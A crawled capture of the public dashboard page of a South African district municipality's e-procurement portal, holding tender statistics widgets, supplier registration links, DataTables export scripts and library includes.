                doc['header'] = (function () {
                    return {
                        columns: [
                            {
                                image: logo,
                                width: 40
                            },
                            {
                                alignment: 'middle',
                                italics: true,
                                bold: true,
                                text: title,
                                fontSize: 18,
                                margin: [20, 0]
                            },
                            {
                                alignment: 'right',
                                fontSize: 10,
                                text: 'Report Created : ' + jsDate.toString()
                            }
                        ],
                        margin: 20
                    }
                });

                doc['footer'] = (function (page, pages) {
                    return {
                        columns: [{alignment: 'left',
                                text: ['E-Procurement System - Created on: ', {text: jsDate.toString()}]
                            },
                            {
                                alignment: 'right',
                                text: ['page ', {text: page.toString()}, ' of ', {text: pages.toString()}]
                            }
                        ],
                        margin: 20
                    }
                });
                var objLayout = {};
                objLayout['hLineWidth'] = function (i) {
                    return .5;
                };
                objLayout['vLineWidth'] = function (i) {
                    return .5;};
                objLayout['hLineColor'] = function (i) {
                    return '#aaa';
                };
                objLayout['vLineColor'] = function (i) {
                    return '#aaa';
                };
                objLayout['paddingLeft'] = function (i) {
                    return 4;
                };
                objLayout['paddingRight'] = function (i) {
                    return 4;
                };
                doc.content[0].layout = objLayout;
            }
        }
    }

    function getDatatableExcelButtonPreset1(columns) {
        return {
            extend: 'excel',
            title: '',
            text: '<i class="fa fa-file-excel"></i> Export Excel',
            exportOptions: {
                modifier: {
                    page: 'current'
                },
                columns: columns
            },
        }
    }

    function selectAgenda() {
        var val = $('#selectAgenda').children("option:selected").val();
        var url = window.location.href;
        if (val.length > 10) {
            url = '/bsc/index?agenda=' + val
        } else {
            url = '/bsc/index?agenda=' + val
        }

        window.location.href = url;
    }

    // BSC Dashboard
    function initBscDataTable() {
        $('#pending_bsc_table').DataTable({
            dom: 'Bfrtip',
            buttons: [
                getDatatablePrintButtonPreset1('BSC - PENDING REQUISITIONS', 'BSC', [0, 1, 3, 4, 5, 6, 7]),
                getDatatablePDFButtonPreset1('BSC - PENDING REQUISITIONS', [0, 1, 3, 4, 5, 6, 7]),
                getDatatableExcelButtonPreset1([0, 1, 3, 4, 5, 6, 7]),
            ],
            "order": [[0, "desc"]]
        });
    }

    const queryString = window.location.search;
    const urlParams = new URLSearchParams(queryString);

    let modal = urlParams.get('modal')

    if (modal == 'bsc') {
        $('#viewBSC').modal('show');
    }
</script>

    <script src="//nkangala-scm.online/theme/assets/libs/hopscotch/hopscotch.min.js"></script>
    <script src="//nkangala-scm.online/js/tours/public-dashboard-tour.js"></script>
    <script>
        $('#modalNotification').modal('show');
    </script>

    <!--Morris Chart-->

    <script src="//nkangala-scm.online/theme/assets/libs/chart-js/Chart.bundle.min.js"></script>
    <script src="//nkangala-scm.online/theme/assets/libs/raphael/raphael.min.js"></script>
    <script src="//nkangala-scm.online/js/charts/public-portal-charts.js"></script>


</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://nkangala-scm.online/api/tenders/year/current
body_size: 65614
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>E-procurement - Nkangala District </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="Digital Supply Chain Platform" name="description"/>
    <meta content="Coderthemes" name="author"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="csrf-token" content="EKcJSYFhaCsfLFqqWmaqlVIfkw1DZFXGqtjzsJSh">
    <link href="//fonts.googleapis.com/css?family=Poppins&display=swap" rel="stylesheet">
    <link rel="shortcut icon" href="//nkangala-scm.online/images/favicon.ico">
    <link rel="stylesheet" href="//nkangala-scm.online/css/font-awesome.min.css">
    <link rel="stylesheet" href="//nkangala-scm.online/theme/assets/libs/morris-js/morris.css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/custombox/custombox.min.css" rel="stylesheet">
    <link href="//nkangala-scm.online/theme/assets/libs/summernote/summernote-bs4.css" rel="stylesheet"/>
    <link href="//nkangala-scm.online/theme/assets/css/breadcrumbs.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/kpi-shadow.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/tooltip.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/icons.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/app.min.css" rel="stylesheet" type="text/css"/>

            <link id="style2" href="//nkangala-scm.online/theme/assets/css/style2.css" rel="stylesheet" type="text/css"/>
    
    <link href="//nkangala-scm.online/theme/assets/css/toggle.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/multiselect/multi-select.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/select2/select2.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/bec-side-nav.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.bootstrap4.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/datatables/responsive.bootstrap4.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/datatables/buttons.bootstrap4.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/datatables/select.bootstrap4.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/hopscotch/hopscotch.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/js/crud-helpers/toastr/toastr.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/fullcalendar/fullcalendar.min.css&quot; rel=&quot;stylesheet&quot; type=&quot;text/css"/>
    <link href="//nkangala-scm.online/css/fakeloader.css" rel="stylesheet" type="text/css"/>
    <!-- include summernote css/js -->
    <link href="//cdn.jsdelivr.net/npm/summernote@0.8.18/dist/summernote.min.css" rel="stylesheet">

    <style>
        .required {
            color: red;
        }

        html, body {
            height: 100% !important;
        }

        .disabled_div {
            pointer-events: none;
            opacity: 0.2;
        }

        .disabledDiv {
            pointer-events: none;
            opacity: 0.4;
        }

        .bootbox-close-button close {
            display: none;
        }
    </style>
    
</head>
<body style="padding-bottom: 0px;" ng-app="MainApp">
<div id="wrapper">
    <div class="navbar-custom" style="width:100%; background-color: #1e232b">
    <div class="logo-box">
        <a href="/" class="logo text-center">
                        <span class="logo-lg">
                            <img style="margin-top: 4%;" src="//nkangala-scm.online/images/logo.png" width="40%" height="auto" alt="">
                        </span>
        <span class="logo-sm">
            <img style="margin-top: 4%;" src="//nkangala-scm.online/images/logo.png" width="60%" alt="">
        </span>
        </a>
        <div class="dropdown comname  d-sm-none d-lg-block" style="text-align: center;">
            <a href="#" class="text-dark dropdown-toggle h5 mt-2 mb-1 title-color logo-municipality-name" data-toggle="dropdown"
               aria-expanded="false">NKANGALA DISTRICT<br>MUNICIPALITY<br>
            </a>
        </div>
        <br>
    </div>
    <ul class="list-unstyled topnav-menu topnav-menu-left m-0">
        <li>
            <button class="button-menu-mobile disbale-btn waves-effect">
                <i class="fa fa-bars"></i>
            </button>
        </li>
        <li style="margin-top: 20px">
        </li>
        <li class="" style="margin: 13px 30px;float: left;">
            <div class="pr-2 pb-0 pt-0" align="middle">
                <a href="/help">
                    <img class="proc_help" src="//nkangala-scm.online/images/help.png" width="25" height="auto">
                </a>
                <br>
                <small><b>Help</b></small>
            </div>
        </li>
        <li style="margin: 13px 30px;float: left;">
            
        </li>
    </ul>

    
    </div>
    <!--<div id="fakeloader-overlay" class="fakeloader-overlay">-->
    <!--    -->
    <!--    <div class="cv-spinner">-->
    <!--        <span class="spinner"></span>-->
    <!--    </div>-->
    <!--</div>-->
                <!-- ========== Left Sidebar Start ========== -->
<div class="left-side-menu">

    <div class="slimscroll-menu">

        <!-- User box -->
        <div class="user-box text-center">
            <!-- <img src="theme/assets/images/users/user-2.jpg" alt="user-img" title="Mat Helme" class="rounded-circle img-thumbnail avatar-lg"> -->
            <div class="dropdown">
                <a href="index.html#" class="text-dark dropdown-toggle h5 mt-2 mb-1 d-block" data-toggle="dropdown">E
                    Procurement</a>
                <div class="dropdown-menu user-pro-dropdown">

                    <!-- item-->
                    <a href="javascript:void(0);" class="dropdown-item notify-item">
                        <i class="fe-user mr-1"></i>
                        <span>My Account</span>
                    </a>
                    <a href="/declaration" class="dropdown-item notify-item">
                        <i class="fa fa-handshake"></i> Declaration
                    </a>

                    <!-- item-->
                    <a href="javascript:void(0);" class="dropdown-item notify-item">
                        <i class="fa fa-power-off"></i>
                        <span>Logout</span>
                    </a>

                </div>
            </div>
        </div>

        <!--- Sidemenu -->
        <div id="sidebar-menu" class="active">

            <ul class="metismenu in" id="side-menu">

                <li class="dropdown notification-list active">
                    <a class="nav-link dropdown-toggle waves-effect active" href="/" role="button" aria-haspopup="false"
                       aria-expanded="false">
                        <i class="fas fa-home"> </i>
                        Home
                    </a>
                </li>

                <li id="register_supplier" class="dropdown notification-list">
                    <a class="nav-link dropdown-toggle waves-effect" href="//nkangala-scm.online/supplier/register"
                       role="button" aria-haspopup="false" aria-expanded="false">
                        <i class="fa fa-registered" data-step="1"
                           data-intro="Click here to register as a supplier"> </i>
                        Register
                    </a>
                </li>

                <li id="login_supplier" class="dropdown notification-list">
                    <a class="nav-link dropdown-toggle waves-effect" href="//nkangala-scm.online/supplier/login" role="button"
                       aria-haspopup="false" aria-expanded="false">
                        <i class="fa fa-user" data-step="2" data-intro="Click here to login as a supplier"> </i>
                        Login
                    </a>
                </li>

                <li class="dropdown notification-list">
                    <a class="nav-link dropdown-toggle waves-effect" href="/open-tenders" role="button"
                       aria-haspopup="false" aria-expanded="false">
                        <i class="fa fa-arrow-circle-right" data-step="2"
                           data-intro="Click here to login as a supplier"> </i>
                        Tenders/Quotations
                    </a>
                </li>
                
                <li>
                    <a id="supplier_support" href="javascript: void(0);">
                        <i class="fa fa-info" data-step="4" data-intro="Click here for supplier Support"></i>
                        <span> Supplier Support  </span>
                        <span class="fa fa-angle-down"></span>
                    </a>
                    <ul class="nav-second-level collapse" aria-expanded="false">
                        <li><a href=//nkangala-scm.online/documents/General_Procurement_Guidelines.pdf target="_blank">Procurement Policy</a></li>
                        <li><a href=//nkangala-scm.online/documents/doc_1.pdf target="_blank">Supply Chain Policy</a></li>
                        <li><a href="/faqs">FAQ</a></li>
                        <li><a href="//alert-us.co.za/terms-and-conditions/" target="_blank"> Whistle Blower Policy</a></li>
                        <li><a href="javascript:javascript:toastr.info('Coming Soon',
                        'Blacklisting Policy',{timeOut: 3000});">Blacklisting Policy</a></li>
                        <li><a href="/terms-conditions">Platform Usage Policy </a></li>
                        <li><a href="/terms-conditions">Terms &amp; Conditions</a></li>
                    </ul>
                </li>

                <li>
                    <a href="/how-to-videos">
                        <i class="fa fa-question"></i>
                        <span> How To </span>
                    </a>
                </li>
                <li id="contact_us" class="dropdown notification-list">
                    <a class="nav-link dropdown-toggle waves-effect" href="/contact-us" role="button"
                       aria-haspopup="false" aria-expanded="false">
                        <i class="fa fa-phone" data-step="3" data-intro="Click here to contact us"> </i>
                        Contact us
                    </a>
                </li>

            
                <hr>
            </ul>
            <br>
            <br>
        </div>
        <!-- End Sidebar -->
        <div class="clearfix"></div>

    </div>
    <!-- Sidebar -left -->

</div>
<!-- Left Sidebar End -->
    
    <div class="content-page">
        <div class="content">
            <div class="rightbar-overlay"></div>
            <div class="container-fluid" style="zoom: 0.8 !important;">
                                                                                        <div style="display: block;height: 10px;">&nbsp;</div>
                
    <div class="row">

        <div id="total_tenders" class="col-xl-3 col-md-6">
            <div class="card-box" data-step="5" data-intro="This section shows the total tenders for 2019">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="totalTendersTour()"></i>
                <h4 class="header-title mt-2 mb-0">Total Tenders &amp; <br>Quotations
                </h4>
                <div class="widget-box-2">
                    <div class="widget-detail-2 text-right">
                        <h2 class="font-weight-normal mb-1"> 53 </h2>
                        <p class="text-muted pub mb-3">
                            <b>Total Tenders for &nbsp; </b><br>
                            <span class="badge badge-success badge-pill">2023 - 2024</span>
                        </p>
                    </div>
                </div>
            </div>
        </div>

        <div class="col-xl-3 col-md-6">
            <div id="open_tenders" class="card-box" data-step="5" data-intro="This section shows the total tenders for 2019">
                <a href="/open-tenders">
                <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip" onclick="opentendersTour()"></i>
                    <h4 class="header-title mt-2 mb-0">Open Tenders & <br>Quotations</h4>
                    <div class="widget-box-2">
                        <div class="widget-detail-2 text-right">
                            <h2 class="font-weight-normal mb-1"> 0</h2>
                            <p class="text-muted pub mb-3">
                                <b>Open Tenders for &nbsp; </b><br>
                                <span class="badge badge-success badge-pill">2023 - 2024 </span>
                            </p>
                        </div>
                    </div>
                </a>
            </div>
        </div>

        <div class="col-xl-3 col-md-6">
            <div id="closed_tenders" class="card-box" data-step="5" data-intro="This section shows the total tenders for 2019">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="closedTendersTour()"></i>
                <h4 class="header-title mt-2 mb-0">Closed Tenders & <br>Quotations</h4>
                <div class="widget-box-2">
                    <div class="widget-detail-2 text-right">
                        <h2 class="font-weight-normal mb-1"> 50 </h2>
                        <p class="text-muted pub mb-3">
                            <b>Closed Tenders for &nbsp; </b><br>
                            <span class="badge badge-danger badge-pill">2023 - 2024</span>
                        </p>
                    </div>
                </div>
            </div>
        </div>

        <div class="col-xl-3 col-md-6">
            <div id="registered_suppliers" class="card-box" data-step="5" data-intro="This section shows the total tenders for 2019">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="registrationSupplersTour()"></i>
                <h4 class="header-title mt-2 mb-0">Registered <br>Suppliers </h4>
                <div class="widget-box-2">
                    <div class="widget-detail-2 text-right">
                        <h2 class="font-weight-normal mb-1"> 2669  </h2>
                        <p class="text-muted pub mb-3">
                            <b>Suppliers Registered (to date) &nbsp; </b><br>
                            <span class="badge badge-success badge-pill">2024 </span>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- end row -->

    <div class="row">

        <!-- start chart -->
        <div class="col-xl-3">
            <div id="current_tenders" class="card-box public-chart-box" data-step="12"
                 data-intro="This graph shows Current Tenders per year">
                 <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="currentTendersTour()"></i>
                <h4 class="header-title mt-0 mb-3">Current Tenders</h4>
                <div class="text-center">
                    <ul class="list-inline chart-detail-list">
                        <li class="list-inline-item">
                            <h5 style="color: lightskyblue"><i class="fa fa-square mr-1"></i>RFQ</h5>
                        </li>
                        <li class="list-inline-item">
                            <h5 style="color: grey;"><i class="fa fa-square mr-1"></i>OPEN</h5>
                        </li>
                    </ul>
                </div>
                <div id="current-tenders-chart" class="morris-chart" style="height: 300px;" dir="ltr"></div>
            </div>
        </div>
        <!-- end chart -->

        <!-- start chart -->
        <div class="col-xl-3">
            <div id="quotations" class="card-box public-chart-box" data-step="12" data-intro="This graph shows Quotations per year">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="graphTour()"></i>
                <h4 class="header-title mt-0 mb-3">Quotations</h4>
                <div class="text-center">
                    <ul class="list-inline chart-detail-list">
                        <li class="list-inline-item">
                            <h5 style="color: rgb(11, 98, 164);"><i class="fa fa-square mr-1"></i>RFQ</h5>
                        </li>
                        <li class="list-inline-item">
                            <h5 style="color: green;"><i class="fa fa-square mr-1"></i>OPEN</h5>
                        </li>
                    </ul>
                </div>
                <div id="quotations-chart" class="morris-chart" style="height: 300px;" dir="ltr"></div>
            </div>
        </div>
        <!-- end chart -->

        <!-- start chart -->
        <div class="col-xl-3">
            <div id="registered_suppliers_graph" class="card-box public-chart-box" data-step="12"
                 data-intro="This graph shows Suppliers registered per year">
                 <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="registrationSupplierGraphTour()"></i>
                <h4 class="header-title mt-0 mb-3">Registered Suppliers</h4>
                <div class="text-center">
                    <ul class="list-inline chart-detail-list">
                        <li class="list-inline-item">
                            <h5 style="color: rgb(122, 146, 163);"><i class="fa fa-square mr-1"></i>Suppliers</h5>
                        </li>
                    </ul>
                </div>
                <div id="registered-suppliers-chart" class="morris-chart" style="height: 300px;" dir="ltr"></div>
            </div>
        </div>
        <!-- end chart -->

        <!-- start chart -->
        <div class="col-xl-3">
            <div id="tender_results" class="card-box public-chart-box" data-step="12" data-intro="This graph shows Tender Results per year">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="tenderResultsTour()"></i>
                <h4 class="header-title mt-0 mb-3">Tender Results</h4>
                <div class="text-center">
                    <ul class="list-inline chart-detail-list">
                        <li class="list-inline-item">
                            <h5 style="color: #4faeef;"><i class="fa fa-square mr-1"></i>Tenders</h5>
                        </li>
                    </ul>
                </div>
                <div id="tender-results-chart" class="morris-chart" style="height: 300px;" dir="ltr"></div>
            </div>
        </div>
        <!-- end chart -->

    </div>









    <div class="row" id="">
        <div class="col-xl-3 col-md-6" data-step="14"
             data-intro="Click on the download PDF button to download supplier chain policy.">
            <div class="card card-body text-center">
                <h4 class="card-title">Supplier Chain Policy</h4>
                <p class="card-text h-50">
                    <small>Click below to Download.</small>
                </p>
                <a href="//nkangala-scm.online/documents/doc_1.pdf" target="_blank" class="btn btn-success">Download PDF</a>
            </div>
        </div>
        <div class="col-xl-3 col-md-6" data-step="15" data-intro="Click on the view button to view FAQ.">
            <div class="card card-body text-center">
                <h4 class="card-title">FAQ</h4>
                <p class="card-text h-50">
                    <small>Click below to View.</small>
                </p>
                <a href="/faqs" class="btn btn-success">View</a>
            </div>
        </div>
        <div class="col-xl-3 col-md-6" data-step="16"
             data-intro="Click on the Download PDF button to download Bid Policy Documents.">
            <div class="card card-body text-center">
                <h4 class="card-title">Bid Policy</h4>
                <p class="card-text h-50">
                    <small>Click below to Download.</small>
                </p>
                <a href="javascript:alert('No bid policy uploaded!');" class="btn btn-success">Download PDF</a>
            </div>
        </div>
        <div class="col-xl-3 col-md-6" data-step="17"
             data-intro="Click on the view button to view Terms and Conditions.">
            <div class="card card-body text-center">
                <h4 class="card-title">Terms &amp; Conditions</h4>
                <p class="card-text">
                    <small>Click below to View.</small>
                </p>
                <a href="/terms-conditions" class="btn btn-success">View</a>
            </div>
        </div>
    </div>

    <div class="modal fade" data-backdrop="static" data-keyboard="false" id="modalNotification" aria-modal="true"
         style="display: block; padding-left: 19px;">
        <div class="modal-dialog">
            <div class="modal-content">

                <!-- Modal Header -->
                <div class="modal-header">
                    <h4 class="modal-title"><i class="fas fa-flag"></i>&nbsp; Notification</h4>
                    <button type="button" class="close" data-dismiss="modal">×</button>
                </div>

                <!-- Modal body -->
                <div class="modal-body">
                    Please register as a supplier/ login to view your profile and use our tender Bid utility!
                </div>

                <!-- Modal footer -->
                <div class="modal-footer" style="zoom: 1.2;">
                    <button type="button" class="btn btn-secondary pull-left"
                            onclick="window.location.href = '//nkangala-scm.online/login';">
                        <i class="fa fa-lock"></i>
                    </button>
                    <button type="button" class="btn btn-success"
                            onclick="window.location.href = '//nkangala-scm.online/supplier/register';">
                        <i class="fa fa-user"></i>
                        Supplier Register
                    </button>
                    <button type="button" class="btn btn-info"
                            onclick="window.location.href = '//nkangala-scm.online/supplier/login';">
                        <i class="fa fa-user"></i>
                        Supplier Login
                    </button>
                </div>

            </div>
        </div>
    </div>

    <footer class="footer">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-6">
               2020 © Electronic Procurement
            </div>
            <div class="col-md-6">
                <div class="text-md-right footer-links d-none d-sm-block">

                    <a href="/contact-us">Contact Us</a>
                </div>
            </div>
        </div>
    </div>
</footer>

</div>

</div>
            </div>
        </div>
    </div>

    
    
<!-- <footer class="footer">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-6">
               2020 © Electronic Procurement
            </div>
            <div class="col-md-6">
                <div class="text-md-right footer-links d-none d-sm-block">

                    <a href="/contact-us">Contact Us</a>
                </div>
            </div>
        </div>
    </div>
</footer>

</div>

</div> -->

    <div class="rightbar-overlay"></div>
</div>

<div class="form-content" style="display:none;">
    <form class="form async" role="form" method="POST" id="custom_rejection_form">
        <div class="form-group">
            <label for="email">Reason / Description</label>
            <textarea class="form-control"  name="message" placeholder="Enter your reason here" required></textarea>
        </div>
        <hr>
        <div class="col-md-4 pull-right">
        <button class="btn btn-info  ">save</button>
        <button class="btn btn-outline-dark " data-dismiss="modal">close</button>
        </div>
    </form>
</div>



<div class="modal fade helper_loader bs-example-modal-center" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true"
     style="display: none;z-index: 9999999;">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content" style="background-color: transparent">
            <div class="modal-body" style="text-align: center;zoom:1.6">
                <div class="spinner-border text-success m-2" role="status">
                    <span class="sr-only">Loading...</span>
                </div>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<!-- Vendor js -->
<script src="//nkangala-scm.online/js/jquery3.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/js/vendor.min.js"></script>
<script src="//nkangala-scm.online/js/index.js"></script>

<script src="//cdn.jsdelivr.net/npm/custombox@4.0.3/dist/custombox.min.js"></script>

<!-- knob plugin -->
<script src="//nkangala-scm.online/theme/assets/libs/jquery-knob/jquery.knob.min.js"></script>
<!--Morris Chart-->
<script src="//nkangala-scm.online/theme/assets/libs/morris-js/morris.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/raphael/raphael.min.js"></script>

<!-- datatable pdf -->
<script src="//nkangala-scm.online/js/pdfmake.min.js"></script>
<script src="//nkangala-scm.online/js/vfs_fonts.js"></script>
<script src="//nkangala-scm.online/js/moment.js"></script>

<!--DataTables-->
<script src="//nkangala-scm.online/theme/assets/libs/datatables/jquery.dataTables.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.bootstrap4.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.responsive.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/responsive.bootstrap4.min.js"></script>

<script src="//nkangala-scm.online/js/jszip.min.js"></script>



<script src="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.buttons.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/buttons.bootstrap4.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/buttons.html5.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/buttons.flash.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/buttons.print.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.keyTable.min.js"></script>
<script src="//nkangala-scm.online/js/buttons.colVis.min.js"></script>



<script src="//nkangala-scm.online/theme/assets/libs/pdfmake/pdfmake.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/pdfmake/vfs_fonts.js"></script>
<!--summernote init-->
<script src="//nkangala-scm.online/theme/assets/libs/summernote/summernote-bs4.min.js"></script>
<!-- Modal-Effect -->
<script scr="//nkangala-scm.online/js/printjs/print.min.js"></script>
<!-- App js -->
<script src="//nkangala-scm.online/theme/assets/libs/bootstrap-tagsinput/bootstrap-tagsinput.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/switchery/switchery.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/multiselect/jquery.multi-select.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/jquery-quicksearch/jquery.quicksearch.min.js"></script>
<!-- custom crud helpers -->
<script src="//nkangala-scm.online/js/crud-helpers/ajax-form.js"></script>
<script src="//nkangala-scm.online/js/crud-helpers/bootbox.js"></script>
<script src="//nkangala-scm.online/js/crud-helpers/toastr/toastr.min.js"></script>
<script src="//nkangala-scm.online/js/crud-helpers/main.js"></script>

<!-- / custom crud helpers -->
<script src="//nkangala-scm.online/js/select2/select2.min.js"></script>
<script src="//nkangala-scm.online/js/documents.js"></script>
<script src="//nkangala-scm.online/js/bec-evaluate.js"></script>
<!-- Third party js ends -->
<script src="//nkangala-scm.online/theme/assets/js/app.min.js"></script>
<script src="//nkangala-scm.online/js/fakeloader/fakeloader.min.js"></script>
<script src="//nkangala-scm.online/js/velocity.min.js"></script>

<!--AngularJS Modules -->
<script src="//nkangala-scm.online/js/angular/angular.min.js"></script>
<script src="//nkangala-scm.online/js/angular/services.js"></script>
<script src="//nkangala-scm.online/js/angular/main.js"></script>
<script src="//nkangala-scm.online/js/angular/bsc-meeting.js"></script>
<script src="//nkangala-scm.online/js/angular/requisition-controller.js"></script>
<script src="//nkangala-scm.online/js/angular/procurement-plan.js"></script>


<script src="//nkangala-scm.online/theme/assets/libs/hopscotch/hopscotch.min.js"></script>
<script src="//nkangala-scm.online/js/tours/how-to-register-tour.js"></script>
<script src="//nkangala-scm.online/js/index.js"></script>
<!-- Google maps -->
<script type="text/javascript"
        src="//maps.googleapis.com/maps/api/js?key=AIzaSyCanT83R8B5nE-bLudNFwaSuwQuING5uCY&libraries=places"></script>

<!-- Format Money -->
<script src="/js/jquery.maskMoney.js"></script>

<script>
    $(document).ready(function () {
        //showLoader();
        
        
        
        $('.evaluation_criteria_item').select2();
        window.FakeLoader.init({auto_hide: true,wait_for_images: true,wait_for_images_selector: 'body'});
        $('#them-checkbox').click(function () {
            if ($('#them-checkbox').is(':checked')) {
                $('#style1').remove();
                $('head').append('<link id="style2" href="//nkangala-scm.online/theme/assets/css/style2.css" rel="stylesheet" type="text/css"/>');
            } else {
                $('head').append('<link id="style1" href="//nkangala-scm.online/theme/assets/css/style.css" rel="stylesheet" type="text/css" />');
            }
        });
        
        setTimeout(function () {
            $('.alert').hide(1000);
        }, 3000);
        $('#create_committee_meeting').modal('show');
        

        $('.evaluation_criteria_select').on('change', function () {
            var selected = this.value;
            if (selected == 'Work Experience') {
                $('.minimum_requirement_textbox').hide();
                $('.minimum_requirement_years_select').show();
            } else if (selected == 'Current Employment') {
                $('.minimum_requirement_textbox').hide();
                $('.minimum_requirement_years_select').show();
            } else {
                $('.minimum_requirement_textbox').show();
                $('.minimum_requirement_years_select').hide();
            }

        });
        $('.minimum_requirement_years_select').on('change', function () {
            var selected = this.value;
            if (selected == 'select') {
                toastr.error('Please select correct value', 'Success', {timeOut: 3000});
            }
        });

        initBscDataTable();
    });

    function forceLoader() {
        $('.helper_loader').modal('show');
    }

    function printDiv(divName) {
        var divToPrint = document.getElementById(divName);
        newWin = window.open("", '_blank');
        newWin.document.write('<html><head><title></title>');
        
        newWin.document.write(' <style>@page  { size: landscape; } ' +
            '.table{max-width: 3508px;width: 100%;border-collapse: collapse} ' +
            '.table td, th{width: auto; overflow: hidden; word-wrap: break-word;border:1px solid black; }' +
            'span{font-size: 12px}' +
            '</style>');
        newWin.document.write(divToPrint.outerHTML);
        newWin.document.write('</body></html>');
        newWin.print();
        location.reload();
    }

    function numberFormat(id) {
        // var input = $("#" + id).val();
        // var input = input.replace(/[\D\s\._\-]+/g, "");
        // input = input ? parseInt(input, 10) : 0;
        // $("#" + id).val(function () {
        //     return (input === 0) ? "" : input.toLocaleString("en-US");
        // });
        $("#" + id).maskMoney();
        console.log($("#" + id).maskMoney());
    }
    function formatMoney(id) {
        // var input = $("#" + id).val();
        // var input = input.replace(/[\D\s\._\-]+/g, "");
        // input = input ? parseInt(input, 10) : 0;
        // $("#" + id).val(function () {//     return (input === 0) ? "" : input.toLocaleString("en-US");
        // });
        $("#" + id).maskMoney();
        console.log($("#" + id).maskMoney());
    }

    var initAutocomplete = function (element) {
        autocomplete = new google.maps.places.Autocomplete(
            document.getElementById(element), {types: ['geocode']});
        autocomplete.setFields(['address_component', 'geometry']);
        if (element === 'address_autocomplete') {
            autocomplete.addListener('place_changed', fillInAddressAndCoords);
        } else {
            autocomplete.addListener('place_changed', fillInAddress);
        }
    }
    var addressAutocomplete = initAutocomplete();

    function fillInAddress() {
        var place = autocomplete.getPlace();
    }

    function fillInAddressAndCoords() {
        var place = autocomplete.getPlace();
        var lat = place.geometry.location.lat();
        var lng = place.geometry.location.lng();
        $("#lat").val(lat);
        $("#lng").val(lng);
    }

    function showLoader() {
        $('.helper_loader').modal('show');
        console.log('showing additional loader');
    }

    function getDatatablePrintButtonPreset1(title, department, columns) {
        return {
            extend: 'print',
            title: '',
            text: '<i class="fa fa-print"></i> Print',
            messageTop: '<p style="font-size:36px;font-weight: 600;text-align: center;"> NKANGALA DISTRICT MUNICIPALITY <br> ' + title + ' <br> <small style="font-size:16px"> ' + department + ' DEPARTMENT - 2024-06-24 03:31</small>' + '<br>&nbsp;<br></p>',
            customize: function (win) {
                $(win.document.body)
                    .css('font-size', '16pt')
                    .prepend(
                        '<div align="middle" style="width:100%;"><img src="//www.nkangaladm.gov.za/wp-content/uploads/2019/07/Nkangala-logo-2.png" height=150 width=150 style="position:absolute; top:1%; left:1%;" /></div>'
                    );

                $(win.document.body).find('table')
                    .addClass('compact')
                    .css('font-size', 'inherit');
            },
            exportOptions: {
                columns: columns
            }
        }
    }

    function getDatatablePDFButtonPreset1(title, columns, subtitle =  2024-06-24) {
        return {
            text: '<i class="fa fa-file-pdf"></i> Download Pdf',
            title: title,
            extend: 'pdfHtml5',
            filename: 'e-procurement-pdf',
            orientation: 'landscape',       //portrait
            pageSize: 'A4',                 //A3 , A5 , A6 , legal , letter
            exportOptions: {
                columns: ':visible',
                search: 'applied',
                order: 'applied'
            },
            customize: function (doc) {
